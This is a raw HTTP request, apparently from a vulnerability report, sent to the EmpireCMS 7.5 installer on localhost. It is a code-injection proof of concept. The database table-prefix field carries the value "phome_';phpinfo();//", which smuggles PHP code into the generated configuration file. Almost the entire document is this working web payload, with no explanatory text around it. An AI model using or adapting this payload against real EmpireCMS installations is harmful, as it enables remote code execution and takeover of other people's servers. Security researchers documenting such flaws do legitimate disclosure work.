 POST
/EMpiresCMS7.5/upload/e/install/index.php?enews=setdb&o
k=1&f=5 HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 245
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.42 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Referer:
http://127.0.0.1/EMpiresCMS7.5/upload/e/install/index.ph
p?enews=setdb&f=4
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9

mydbtype=mysql&mydbver=5.0&mydbhost=localhost&mydbport=
&mydbusername=root&mydbpassword=root&mydbname=empirecms
&mydbtbpre=phome_';phpinfo();//&mycookievarpre=xpbuh&my
admincookievarpre=bzxol&defaultdata=1&mydbchar=utf8&mys
etchar=utf8